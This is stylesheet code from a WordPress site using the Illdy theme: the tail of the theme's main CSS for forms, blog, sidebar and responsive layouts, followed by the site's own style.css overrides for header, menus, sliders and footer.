	margin-top: 40px !important;
	float: left;
}

#contact-us div.wpcf7 img.ajax-loader {
	margin-top: 50px;
	margin-right: 10px;
}

#contact-us .section-content .wpcf7-form p .wpcf7-text {
	width: 100%;
	height: 46px;
	background-color: #df955b;
	padding: 0 20px;
	border: 1px solid #d08b55;
	outline: 0;
	font-family: "Source Sans Pro", sans-serif;
	font-size: 15px;
	color: #fff;
	display: block;
}

#contact-us .section-content .wpcf7-form p .wpcf7-text::-webkit-input-placeholder {
	color: #fff;
}

#contact-us .section-content .wpcf7-form p .wpcf7-text::-moz-placeholder {
	color: #fff;
}

#contact-us .section-content .wpcf7-form p .wpcf7-text:-ms-input-placeholder {
	color: #fff;
}

#contact-us .section-content .wpcf7-form p .wpcf7-text:-moz-placeholder {
	color: #fff;
}

#contact-us .section-content .wpcf7-form p .wpcf7-textarea {
	width: 100%;
	height: 217px;
	background-color: #df955b;
	margin: 0;
	padding: 10px 20px 10px 20px;
	border: 1px solid #d08b55;
	outline: 0;
	resize: none;
	display: block;
}

#contact-us .section-content .wpcf7-form p .wpcf7-textarea::-webkit-input-placeholder {
	color: #fff;
}

#contact-us .section-content .wpcf7-form p .wpcf7-textarea::-moz-placeholder {
	color: #fff;
}

#contact-us .section-content .wpcf7-form p .wpcf7-textarea:-ms-input-placeholder {
	color: #fff;
}

#contact-us .section-content .wpcf7-form p .wpcf7-textarea:-moz-placeholder {
	color: #fff;
}

#contact-us .section-content .wpcf7-form p .wpcf7-submit {
	width: auto;
	height: 44px;
	background-color: #fff;
	margin: 40px 0 0 0;
	padding: 0 60px;
	border: none;
	border-radius: 2px;
	display: inline-block;
	font-weight: 700;
	color: #e69f67;
	text-transform: uppercase;
	float: right;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	outline: 0;
}

#contact-us .section-content .wpcf7-form p .wpcf7-submit:hover {
	opacity: 0.9;
}

#contact-us .section-content .wpcf7-form .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
	margin: 0;
	padding: 10px 20px;
	color: #fff;
	float: left;
}

/* 11. Footer */
#footer {
	width: 100%;
	background-color: #f5f5f5;
	padding: 40px 0;
}

#footer .footer-logo {
	width: 100%;
	margin-bottom: 20px;
	display: block;
	text-align: right;
}

#footer .footer-logo img {
	max-width: 100%;
	height: auto;
}

#footer .copyright {
	width: 100%;
	line-height: 0.933;
	color: #888;
}

#footer .copyright a {
	color: #888;
	text-decoration: none;
}

#footer .copyright a:hover {
	text-decoration: underline;
}

#footer .widget .widget-title {
	margin: 0 0 20px 0;
	padding: 0;
}

#footer .widget .widget-title:before {
	display: none;
}

#footer .widget .widget-title h3 {
	line-height: 1.15;
	color: #888;
}

#footer .widget ul li {
	margin: 0 0 10px 0;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	border-bottom: none;
}

#footer .widget ul li:last-child {
	margin-bottom: 0;
}

#footer .widget ul li a {
	line-height: 1.5;
	color: #888;
}

#footer .widget ul li a:hover {
	color: #02adf0;
}

#footer .widget ul li:before {
	color: #888;
}

/* 12. Blog */
#blog {
	width: 100%;
	padding: 50px 0 40px 0;
}

#blog .blog-post {
	width: 100%;
	margin-bottom: 100px;
}

#blog .blog-post .blog-post-title {
	width: 100%;
	margin-top: 0;
	margin-bottom: 10px;
	line-height: 1.4;
	font-weight: 700;
	font-size: 25px;
	color: #333;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	display: block;
}

#blog .blog-post .blog-post-title:hover {
	text-decoration: none;
	color: #02adf0;
}

#blog .blog-post h2.blog-post-title:hover {
	color: #333 !important;
}

#blog .blog-post .blog-post-image {
	width: 100%;
	margin-bottom: 10px;
	text-align: center;
}

#blog .blog-post .blog-post-image img {
	width: 100%;
	max-width: 100%;
	height: auto;
}

#blog .blog-post .blog-post-meta {
	width: 100%;
	margin-bottom: 10px;
	line-height: 2.428;
	font-size: 14px;
}

#blog .blog-post .blog-post-meta .post-meta-author {
	color: #02adf0;
}

#blog .blog-post .blog-post-meta .post-meta-author .fa {
	margin-right: 6px;
	color: #02adf0;
}

#blog .blog-post .blog-post-meta .post-meta-time,
#blog .blog-post .blog-post-meta .post-meta-categories {
	margin-left: 20px;
	color: #888;
}

#blog .blog-post .blog-post-meta .post-meta-categories a {
	color: #888;
}

#blog .blog-post .blog-post-meta .post-meta-time .fa,
#blog .blog-post .blog-post-meta .post-meta-categories .fa {
	margin-right: 6px;
	color: #02adf0;
}

#blog .blog-post .blog-post-meta .post-meta-comments {
	margin-left: 40px;
	color: #888;
}

#blog .blog-post .blog-post-meta .post-meta-comments .fa {
	margin-right: 6px;
	color: #02adf0;
}

#blog .blog-post .blog-post-meta .post-meta-comments a {
	color: #888;
}

#blog .blog-post .blog-post-entry {
	width: 100%;
	margin-bottom: 40px;
}

#blog .blog-post .blog-post-entry p {
	line-height: 1.6;
	color: #888;
}

#blog .blog-post .blog-post-button {
	height: 45px;
	line-height: 45px;
	background-color: #02adf0;
	padding: 0 30px;
	display: inline-block;
	border-radius: 3px;
	font-weight: 700;
	font-size: 18px;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	text-transform: uppercase;
}

#blog .blog-post .blog-post-button:hover {
	text-decoration: none;
	opacity: 0.9;
}

#blog .blog-post .blog-post-tags {
	width: 100%;
	margin-bottom: 40px;
	padding: 0;
	list-style-type: none;
}

#blog .blog-post .blog-post-tags li {
	margin: 0;
	display: inline-block;
	color: #888;
}

#blog .blog-post .blog-post-tags li a {
	color: #888;
}

#blog .blog-post .social-links-list {
	width: 100%;
	margin: 0 0 55px 0;
	padding: 0;
	list-style-type: none;
}

#blog .blog-post .social-links-list li {
	margin-left: 30px;
	float: left;
}

#blog .blog-post .social-links-list li.links-list-title {
	margin-left: 0;
	line-height: 34px;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
}

#blog .blog-post .social-links-list li[data-customizer="twitter"] a {
	background-color: #2a7dca;
}

#blog .blog-post .social-links-list li[data-customizer="facebook"] a {
	background-color: #06bef4;
}

#blog .blog-post .social-links-list li[data-customizer="linkedin"] a {
	background-color: #0077b5;
}

#blog .blog-post .social-links-list li a {
	width: 34px;
	height: 34px;
	line-height: 34px;
	display: block;
	border-radius: 50%;
	color: #fff;
	font-size: 17px;
	text-align: center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#blog .blog-post .social-links-list li a:hover {
	opacity: 0.9;
}

#blog .blog-post .blog-post-author {
	width: 100%;
	background: #f9f9f9;
	margin-bottom: 45px;
	padding: 20px 40px;
}

#blog .blog-post .blog-post-author .avatar {
	margin-right: 30px;
	border-radius: 50%;
	float: left;
}

#blog .blog-post .blog-post-author h4 {
	line-height: 1.7;
	margin: 10px 0 0 0;
	display: inline-block;
	font-size: 20px;
	color: #02adf0;
}

#blog .blog-post .blog-post-author p {
	line-height: 1.6;
	color: #888;
}

#blog .nav-links {
	width: 100%;
}

.navigation .screen-reader-text {
	display: none;
}

#blog .nav-links .page-numbers {
	width: 34px;
	height: 34px;
	line-height: 32px;
	display: inline-block;
	color: #000;
	text-align: center;
}

#blog .nav-links .page-numbers.current,
#blog .nav-links .page-numbers:hover {
	text-decoration: none;
	border: 1px solid #000;
}

/* 13. Sidebar */
#sidebar {
	width: 90%;
	margin: 50px 0 40px 0;
	padding-left: 10%;
	border-left: 1px solid #ebebeb;
	float: right;
}

.page-template-left-sidebar #sidebar {
	padding-right: 10%;
	padding-left: 0;
	border-right: 1px solid #ebebeb;
	border-left: none;
	float: left;
}

.widget {
	width: 100%;
	margin-bottom: 75px;
}

.widget:last-child {
	margin-bottom: 0;
}

.widget .widget-title {
	width: 100%;
	margin-bottom: 20px;
	padding-bottom: 12px;
	position: relative;
}

.widget .widget-title:before {
	content: "";
	width: 41px;
	height: 3px;
	background-color: #02adf0;
	position: absolute;
	bottom: 0;
	left: 0;
}

.widget .widget-title h3 {
	line-height: 2.55;
	margin: 0;
	padding: 0;
	font-weight: 700;
	font-size: 20px;
	color: #333;
	text-transform: uppercase;
}

.widget a {
	color: #333;
}

.widget img {
	max-width: 100%;
	height: auto;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.widget ul.children li, .widget ul.sub-menu li {
	padding-bottom: 0;
	border-bottom: none;
}

.widget ul li {
	width: 100%;
	padding: 20px 0 20px 20px;
	border-bottom: 1px solid #ebebeb;
	position: relative;
}

.widget ul li:before {
	content: "\f105";
	font-family: "FontAwesome";
	color: #02adf0;
	position: absolute;
	left: 0;
}

.widget ul li a {
	line-height: 1.6;
	color: #888;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.widget ul li a:hover {
	color: #02adf0;
	text-decoration: none;
}

.widget .screen-reader-text {
	width: 100%;
}

.widget select {
	width: 100%;
}

.widget table {
	width: 100%;
}

.widget table caption {
	color: #888;
	margin-bottom: 10px;
	font-weight: 700;
}

.widget table thead {
	color: #888;
}

.widget table thead th {
	padding-bottom: 5px;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	text-align: center;
}

.widget table thead th:last-child {
	border-right: none;
}

.widget table tbody {
	color: #888;
	text-align: center;
	font-size: 12px;
	font-weight: 300;
}

.widget table tbody a {
	font-weight: 700;
}

.widget table tbody tr {
	border-bottom: 1px solid #eee;
}

.widget table tbody tr:last-child {
	border-bottom: none;
}

.widget table tbody tr td {
	border-right: 1px solid #eee;
	padding: 7px;
}

.widget table tbody tr td:last-child {
	border-right: none;
}

.widget table tfoot {
	font-size: 14px;
	color: #888;
}

.widget table tfoot #next {
	text-align: right;
}

.widget table a {
	color: #888;
	text-decoration: underline;
}

.widget table a:hover {
	text-decoration: none;
}

.widget table td#prev {
	padding-top: 10px;
}

.widget table td#prev a {
	color: #888;
}

.widget table td#next {
	padding-top: 10px;
}

.widget table td#next a {
	color: #888;
}

.widget .search-form {
	width: 100%;
}

.widget .search-form .search-form-box {
	width: 100%;
	height: 39px;
	padding: 0 20px;
	border: 1px solid #000;
}

.widget .search-form .search-form-box #searchsubmit {
	height: 37px;
	line-height: 37px;
	background: transparent;
	margin-right: 10px;
	padding: 0;
	border: none;
	font-family: "FontAwesome";
	color: #000;
	float: left;
}

.widget .search-form .search-form-box #s {
	height: 37px;
	background: transparent;
	border: none;
	color: #333;
	text-transform: uppercase;
	outline: 0;
}

.widget .search-form .search-form-box #s::-webkit-input-placeholder {
	color: #000;
}

.widget .search-form .search-form-box #s::-moz-placeholder {
	color: #000;
}

.widget .search-form .search-form-box #s:-ms-input-placeholder {
	color: #000;
}

.widget .search-form .search-form-box #s:-moz-placeholder {
	color: #000;
}

.widget .widget-recent-post {
	width: 100%;
	margin-bottom: 37px;
}

.widget .widget-recent-post:last-of-type {
	margin-bottom: 0;
}

.widget .widget-recent-post .recent-post-image {
	width: 70px;
	margin-right: 22px;
	float: left;
}

.widget .widget-recent-post .recent-post-image img {
	max-width: 100%;
	height: auto;
	border-radius: 50%;
}

.widget .widget-recent-post .recent-post-title {
	width: 100%;
	line-height: 1.466;
	display: block;
	color: #333;
	text-transform: uppercase;
}

.widget .widget-recent-post .recent-post-button {
	width: 100%;
	line-height: 1.466;
	color: #02adf0;
	text-transform: lowercase;
}

/* 14. Markup Format */
.markup-format h1,
.markup-format h2,
.markup-format h3,
.markup-format h4,
.markup-format h5,
.markup-format h6 {
	margin: 30px 0;
}

.markup-format h1 {
	line-height: 92px;
}

.markup-format h2 {
	line-height: 32px;
}

.markup-format h3 {
	line-height: 30px;
	font-weight: 500;
}

.markup-format h4 {
	line-height: 18px;
}

.markup-format h5 {
	line-height: 16px;
}

.markup-format h6 {
	line-height: 14px;
}

.markup-format p {
	line-height: 25px;
	margin: 30px 0;
}

.markup-format a {
	color: #02adf0;
	text-decoration: underline;
}

.markup-format a:hover {
	text-decoration: none;
}

.markup-format img {
	max-width: 100% !important;
	height: auto;
}

.markup-format img.alignright {
	float: right;
	margin: 0 0 1em 1em;
}

.markup-format img.alignleft {
	float: left;
	margin: 0 1em 1em 0;
}

.markup-format img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.markup-format .alignright {
	float: right;
}

.markup-format .alignleft {
	float: left;
}

.markup-format .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.markup-format .wp-caption {
	max-width: 100%;
	height: auto;
}

.markup-format .post-password-form {
	width: 100%;
}

.markup-format .post-password-form label {
	float: left;
}

.markup-format .post-password-form label input[type="password"] {
	height: 40px;
	margin: 0 10px 0 5px;
	padding: 0 20px;
	border: 1px solid #e6e6e6;
	border-radius: 0;
	outline: 0;
	appearance: none;
}

.markup-format .post-password-form input[type="submit"] {
	height: 40px;
	margin: 0;
}

.markup-format .gallery-item {
	width: 25%;
	padding: 10px;
	float: left;
}

.markup-format .gallery-columns-1 .gallery-item {
	width: 100%;
}

.markup-format .gallery-columns-2 .gallery-item {
	width: 50%;
}

.markup-format .gallery-columns-3 .gallery-item {
	width: 33.33%;
}

.markup-format .link-pages {
	width: 100%;
	margin-bottom: 40px;
	float: left;
}

.markup-format iframe {
	max-width: 100%;
}

.markup-format blockquote,
.markup-format q {
	margin: 0;
	padding: 0;
	line-height: 50px;
	font-size: 30px;
	color: #888;
	border-left: none;
}

.markup-format blockquote:before, .markup-format blockquote:after {
	content: "\"";
}

.markup-format cite {
	font-style: normal;
	font-size: 14px;
	color: #888;
}

.markup-format blockquote p {
	margin: 0;
}

.markup-format ul {
	list-style-position: inside;
	list-style-type: disc;
}

.markup-format ul li {
	list-style-position: inside;
	list-style-type: disc;
}

.markup-format ul li ul {
	padding-left: 20px;
}

.markup-format ol {
	list-style-position: inside;
	list-style-type: decimal;
}

.markup-format ol li {
	list-style-position: inside;
	list-style-type: decimal;
}

.markup-format ol li ol {
	padding-left: 20px;
}

.markup-format table {
	width: 100%;
}

.markup-format table caption {
	color: #888;
	margin-bottom: 10px;
	font-weight: 700;
}

.markup-format table thead {
	color: #888;
}

.markup-format table thead th {
	padding-bottom: 5px;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	text-align: center;
}

.markup-format table thead th:last-child {
	border-right: none;
}

.markup-format table tbody {
	color: #888;
	text-align: center;
	font-size: 12px;
	font-weight: 300;
}

.markup-format table tbody a {
	font-weight: 700;
}

.markup-format table tbody tr {
	border-bottom: 1px solid #eee;
}

.markup-format table tbody tr:last-child {
	border-bottom: none;
}

.markup-format table tbody tr td {
	border-right: 1px solid #eee;
	padding: 7px;
}

.markup-format table tbody tr td:last-child {
	border-right: none;
}

.markup-format table tfoot {
	font-size: 14px;
	color: #888;
}

.markup-format table tfoot #next {
	text-align: right;
}

.markup-format table a {
	color: #888;
	text-decoration: underline;
}

.markup-format table a:hover {
	text-decoration: none;
}

.markup-format table td#prev {
	padding-top: 10px;
}

.markup-format table td#prev a {
	color: #888;
}

.markup-format table td#next {
	padding-top: 10px;
}

.markup-format table td#next a {
	color: #888;
}

/* 15. Related Posts */
.blog-post-related-articles {
	width: 100%;
	margin-bottom: 50px;
}

.blog-post-related-articles .related-article-title {
	width: 100%;
	margin-bottom: 20px;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
	line-height: 1.6;
}

.blog-post-related-articles .related-post {
	width: 100%;
	height: 203px;
	background-position: center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	display: block;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.blog-post-related-articles .related-post:hover .related-post-title {
	color: #02adf0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.blog-post-related-articles .related-post .related-post-title {
	width: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	padding: 15px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	line-height: 1.6;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

/* 16. Comments */
#comments {
	width: 100%;
}

#comments #comments-list {
	width: 100%;
	margin-bottom: 50px;
}

#comments #comments-list h3.medium {
	width: 100%;
	margin: 0 0 15px 0;
	line-height: 1.5;
	font-weight: 700;
	font-size: 17px;
	color: #333;
	text-transform: uppercase;
}

#comments #comments-list ul.comments {
	width: 100%;
	margin: 0;
	padding: 0;
	list-style-type: none;
}

#comments #comments-list ul.comments .comment {
	width: 100%;
}

#comments #comments-list ul.comments .comment > div {
	margin-bottom: 30px;
}

#comments #comments-list ul.comments .comment .comment-gravatar {
	width: 100%;
}

#comments #comments-list ul.comments .comment .comment-gravatar img {
	max-width: 100%;
	height: auto;
}

#comments #comments-list ul.comments .comment .url {
	color: #02adf0;
}

#comments #comments-list ul.comments .comment .comment-entry p {
	margin: 15px 0;
}

#comments #comments-list ul.comments .comment .comment-reply-link {
	color: #02adf0;
}

#comments #comments-list ul.comments .comment ul.children {
	width: 100%;
	margin: 0;
	padding: 0 0 0 40px;
	list-style-type: none;
}

#comments #respond {
	width: 100%;
}

#comments #respond #reply-title {
	width: 100%;
	margin: 0 0 15px 0;
	line-height: 1.5;
	font-weight: 700;
	font-size: 17px;
	color: #333;
	text-transform: uppercase;
}

#comments #respond .comment-form {
	width: 100%;
}

#comments #respond .comment-form .comment-notes {
	display: none;
}

#comments #respond .comment-form .input-full {
	width: 100%;
	height: 37px;
	margin: 0 0 30px 0;
	padding: 0 10px;
	border: 1px solid #d7d7d7;
	outline: 0;
	font-family: "Source Sans Pro", sans-serif;
	font-weight: 400;
	color: #888;
}

#comments #respond .comment-form textarea {
	width: 100%;
	height: 125px;
	margin-bottom: 30px;
	padding: 10px;
	border: 1px solid #d7d7d7;
	outline: 0;
	font-family: "Source Sans Pro", sans-serif;
	font-weight: 400;
	color: #888;
	resize: none;
	display: block;
}
input {
	width: 100%;
	padding: 10px;
	border: 1px solid rgb(169, 169, 169);;
	outline: 0;
	font-family: "Source Sans Pro", sans-serif;
	font-weight: 400;
	color: #888;
	resize: none;
	display: block;
}

#comments #respond .comment-form #input-submit,
input[type=submit] {
	width: auto;
	height: 36px;
	background-color: #02adf0;
	padding: 0 40px;
	display: inline-block;
	color: #fff;
	border: 1px solid #d7d7d7;
	font-family: "Source Sans Pro", sans-serif;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#comments #respond .comment-form #input-submit:hover {
	opacity: 0.9;
}

@media only screen and (max-width: 992px) {
	#header .top-header .header-navigation {
		display: none;
	}

	.open-responsive-menu {
		height: 100%;
		background: 0 0;
		padding: 26px 0;
		border: none;
		outline: 0;
		display: block;
		float: right;
	}

	.open-responsive-menu .fa {
		font-size: 22px;
		color: #fff;
	}

	.responsive-menu {
		width: 100%;
		background-color: #fff;
		margin-top: 20px;
		display: none;
	}

	.responsive-menu ul {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.responsive-menu ul li {
		width: 100%;
	}

	.responsive-menu ul li a {
		width: 100%;
		padding: 15px;
		display: block;
		border-bottom: 1px solid #e4e4e4;
		color: #000;
		text-align: center;
	}

	.responsive-menu.active {
		display: block;
	}

	#header .bottom-header .header-button-one,
	#header .bottom-header .header-button-two {
		margin-top: 10px;
		margin-bottom: 10px;
	}
}

/* 17. Responsive */
@media only screen and (max-width: 767px) {
	#header .top-header .header-logo img {
		max-width: 320px;
	}

	#header .bottom-header h2 {
		font-size: 60px;
	}

	#about .widget_illdy_skill:nth-child(1) {
		margin-top: 0;
	}

	#about .widget_illdy_skill:nth-child(2),
	#about .widget_illdy_skill:nth-child(3) {
		margin-top: 66px;
	}

	#services .widget_illdy_service:nth-child(1) {
		margin-top: 0;
	}

	#services .widget_illdy_service:nth-child(2),
	#services .widget_illdy_service:nth-child(3) {
		margin-top: 40px;
	}

	#counter .col-sm-4 {
		border-right: none;
	}

	#counter .widget_illdy_counter:nth-child(1) {
		margin-top: 0;
	}

	#counter .widget_illdy_counter:nth-child(2),
	#counter .widget_illdy_counter:nth-child(3) {
		margin-top: 40px;
	}

	#team .widget_illdy_person:nth-child(1) {
		margin-top: 0;
	}

	#team .widget_illdy_person:nth-child(2),
	#team .widget_illdy_person:nth-child(3) {
		margin-top: 40px;
	}

	#contact-us .section-content .contact-us-box .box-left {
		width: 50%;
	}

	#contact-us .section-content .contact-us-box .box-left {
		width: 50%;
	}

	#contact-us .section-content .col-sm-5,
	#contact-us .section-content .col-sm-3 {
		margin-top: 40px;
	}

	#contact-us .section-content .contact-us-social {
		text-align: left;
	}

	#contact-us .section-content .wpcf7-form p:nth-of-type(1) {
		margin-top: 0;
	}

	#contact-us .section-content .wpcf7-form p:nth-of-type(1),
	#contact-us .section-content .wpcf7-form p:nth-of-type(2),
	#contact-us .section-content .wpcf7-form p:nth-of-type(3) {
		width: 100%;
		margin: 26px 0 0 0;
		padding: 0;
	}

	#footer .footer-logo {
		text-align: left;
	}

	#footer .col-sm-3 {
		margin-top: 40px;
	}

	#footer .col-sm-3:first-child {
		margin-top: 0;
	}

	#sidebar {
		width: 100%;
		margin-top: 0;
		padding-left: 0;
		border-left: none;
	}

	.blog-post-related-articles .related-post {
		margin: 40px 0;
	}

	#comments #comments-list ul.comments .comment .comment-gravatar {
		margin-bottom: 20px;
	}

	#blog {
		padding-bottom: 0;
	}
}

@media only screen and (max-width: 320px) {
	#header .bottom-header h2 {
		font-size: 40px;
	}

	#team .section-content .person .person-image {
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}

	#team .section-content .person .person-content {
		text-align: center;
	}

	#team .section-content .person .person-content .person-content-social li {
		display: inline-block;
		float: none;
	}
}

/* 18. Gallery */

.gallery.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery.gallery-columns-3 .gallery-item:nth-child(3n+1) {
	clear: left;
}

.gallery:after {
	content: "";
	display: block;
	clear: both;
}

.inline-columns {
	text-align: center;
}

.inline-columns > div {
	display: inline-block;
	float: none;
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://danubius-pp.eu/www/wp-content/themes/illdy/style.css?ver=1.0.16
body_size: 2930
content:
/*
Theme Name: Illdy
Theme URI: http://colorlib.com/wp/themes/illdy/
Author: Colorlib
Author URI: http://colorlib.com
Description: Illdy is a stunning multipurpose WordPress theme built based on Bootstrap frontend framework making it fully responsive and mobile friendly. This theme is well suited for business, landing page, portfolio or any other creative websites. This leaves heavy lifting to WordPress Customizer therefore you can create your website on live preview mode. Which means that you can see changes happen on your website in real time as you make them
Version: 1.0.35.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, e-commerce, portfolio
Text Domain: illdy

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

body{
	color:#000;
	text-align: justify;
}
/*p{text-align: justify;}*/

#header .top-header .header-logo{
	font-family: "Source Sans Pro", sans-serif;
	font-weight:bold;
	font-size:25px;
	color: #1079a2;

}

#header .top-header .header-navigation ul{
	margin: 0;
}

#header{
	 background-attachment: inherit !important;
}

#meniu-principal{
	/*background: rgba(0, 0, 0, 0.29);*/
	padding: 0 20px 10px 0;
}


#header .bottom-header{
	/*border-bottom: 5px solid #000;*/
}

ul.documents li{ list-style: none; }
ul.documents p{
	margin:5px 0;
	font-size:12px;
}
#header .top-header .header-navigation ul{
	padding: 10px 20px 10px 30px;
    background: rgba(99, 194, 156, 0.90);
		/*rgba(0, 0, 0, 0.29);*/
		border-top-right-radius: 10px;
		border-bottom-left-radius: 10px;
}





#blog {
    /*width: 60%;*/
}

#blog .blog-post .blog-post-image {
    height: 200px;
    overflow: hidden;
}

.media-gallery-item{
	text-align: center;
}


ul.video-slides li:nth-child(3n+1) {
	clear: both;
}

ul.video-slides li{
	list-style: none;
	display: inline-block;
	margin-left: 15px;
}



ul.photo-slides li:nth-child(3n+1) {
	clear: both;
}

ul.photo-slides li{
	list-style: none;
	display: inline-block;
	margin-left: 15px;
}
ul.photo-slides li img{
	border:4px solid #000;
}

#blog .blog-post .blog-post-title,
.front-page-section .section-header h3{
	line-height: 1;
}

.markup-format .post-password-form input[type="submit"]{
	margin-top: 23px;
    margin-left: 10px;
}

.widget table tbody a{
	background: yellow;
	display: block;
	color: black;
	font-weight: bold;
}

.widget table tbody td#today{
	background: #02adf0;
	display: block;
	color: black;
	font-weight: bold;
}

.formError .formErrorContent{
	background-color:#02adf0;
	color: #000
}

footer{
    background-color: rgb(236, 236, 236) !important;
		background-image: url(img/bg-footer.png);
		background-position: center;
		background-repeat: no-repeat;
    border-top: 4px solid #000;
}

#footer .widget .widget-title h3{
	color:#000;
}

#header{
	/*background-position-y: top;*/
}
#header .bottom-header h2{
	margin:0;
}


#logo{
	width: 500px;
	/*margin: 0 0 20px 125px;*/
}
#logo-container{
	background: #fff;
	display: inline-block;
	padding: 20px;
	margin-left: 105px;
	border-top-right-radius: 30px;
	border-bottom-left-radius: 30px;
	margin-top: 50px;
}

#header .bottom-header {
    padding-top: 100px;
    padding-bottom: 40px;
}

#header .bottom-header.blog {
    padding: 40px 0;
}
#header .bottom-header .header-button-two{
	background:#02adf0;
}

#header .bottom-header .header-button-two:hover{
	background:#02adf0;
}


#searchsubmit{ display: none;}
.widget .search-form .search-form-box{
	height: auto;
}
#blog .blog-post {
    width: 100%;
    margin-bottom: 20px;
}
#blog .blog-post .blog-post-entry p {
    line-height: 1.6;
    color: #000;
}

.markup-format table tbody tr td {
    border-right: 1px solid #000;
    padding: 7px;
}
.markup-format table tbody {
    color: #333;
    text-align: center;
    font-size: 12px;
    font-weight: inherit;
}
/*MEMBERS AREA */
.page-id-93 .markup-format ul{ margin-bottom: 20px; }
.page-id-93 .markup-format ul li{ list-style: circle; border-left: 1px dotted #777; padding: 10px;}
.page-id-93 .markup-format li.document img{ width: auto; height: 25px; max-width: none !important; max-height: none !important; margin-bottom: 10px;}
.page-id-93 .markup-format h3,
.page-id-93 .markup-format h2{
	display: inline;
	border-bottom: 1px dotted #777;
	margin-bottom: 15px;
}

#comments #respond .comment-form #input-submit, input[type=submit]{
	background:#02adf0;
}
#comments #respond .comment-form #input-submit:hover, input[type=submit]:hover{
	background:#02adf0;
}

.widget_wysija_cont .wysija-submit{ margin-top: 0; }

input{ padding: 4px 6px; }

.responsive-menu{ position: absolute; z-index: 9999; margin: 0; }


/******SLIDER
*/
/*#header{ background: #000;}*/

#header .top-header{
	padding: 0;
	/*background: #f6f6f6;*/
	border-bottom: 5px solid #000;
}
.home #header .top-header{
	border-bottom: none;
}

.huge-it-wrap{max-width:100% !important;}
.slider-loader-1{display: none;}
ul#slider_1{
	max-width:100% !important;
}
.slider_1{
	max-width:100% !important;
	position: absolute;
	z-index: -100;
}

.huge-it-arrows{display: none;}


/*#n2-ss-2-align{
	max-width:100% !important;
	position: absolute;
	z-index: -100;
}*/

/*#logo-container{
	position: absolute;
	z-index: 1;
}
#header .top-header .header-navigation{
	float: none;
	position: absolute;
	z-index: 1;
	margin-top: 188px;
	margin-left: 230px;
}
#meniu-principal{
	padding-bottom: 0;
}*/

/*.home .top-header{
	background: #ddd;
	background: transparent;
	position: absolute;
	z-index: 1;
}
#header .bottom-header {
    border-bottom: none;
}*/


#about, #static-page-content {
    padding: 40px 0;
}

#latest-news {
	padding-top: 20px;
}
.front-page-section .section-header h3{
	margin-bottom: 20px;
}
#latest-news .section-header {
    margin-bottom: 0;
}
#latest-news .section-content .post .post-image{
	margin-bottom: 20px;
	border-top: 4px solid #000;
}
#latest-news .section-content .post .post-entry{
	margin:10px 0;
}
#latest-news h3{
	margin-bottom: 5px;
	color: #fff;
	background: rgba(0, 0, 0, 0.38);
	padding: 10px;
}



#n2-ss-2-placeholder{
	position: absolute !important;
	top: 0 !important;
	height: 759px;
}
#n2-ss-2-align{
	position: absolute;
	top: 0;
	border-bottom: 5px solid #000;
	margin-bottom: 30px;
	/*height: 759px;*/
	background: #000;
}



/*.single #blog .blog-post .blog-post-image img{
	width: auto;
	max-width: none;
}
.single #blog .blog-post .blog-post-image{
	float:right;
	width: auto;
	padding: 0 0 20px 20px;
}*/


#top-menu{
	height: 25px;
	background: #23282d;
	position: relative;
	top: 0;
	z-index: 999;
	text-align: right;
}
#top-menu a{
	color:#fff;
	font-size: 13px;
	background: #64c29e; /*81d5f4;*/
	background: rgba(93, 180, 147, 0.3);
	height: 25px;
	line-height: 25px;
	padding: 0 15px;
	display: block;
	float:right;
	text-transform: uppercase;
}
#top-menu a:hover{
	background: #02adf0;
	text-decoration: none;
}





#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{
	background: #02adf0;
}


#header .top-header .header-navigation ul li.menu-item-has-children > a:focus,
#header .top-header .header-navigation ul li.menu-item-has-children > a:hover{
	text-decoration: none;
	color: rgba(255, 255, 255, 0.48);
	}

#header .top-header .header-navigation ul li.menu-item-has-children a:after{
	content: '';
}


#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a{
	background: #64c29e;
	color: #fff;
}
